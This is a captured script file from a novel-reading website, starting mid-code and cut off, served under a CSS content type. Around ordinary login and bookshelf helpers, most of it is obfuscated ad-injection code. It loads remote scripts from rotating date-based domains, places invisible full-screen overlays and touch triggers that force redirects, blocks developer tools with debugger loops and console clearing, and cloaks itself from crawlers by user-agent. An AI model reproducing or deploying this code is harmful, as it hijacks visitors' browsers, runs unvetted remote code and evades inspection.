x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();jtyrcuoe(window,document,navigator,adObj);;//182727-qc2/*0e6a4d8dcddea479a7848ef333f22512*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://wojubook.com/5ygcx/318.baiduh1px
body_size: 14347
content:
/*wojubook.com*/var CLIENTIP='3.138.157.128';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jtyrcuoe(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var 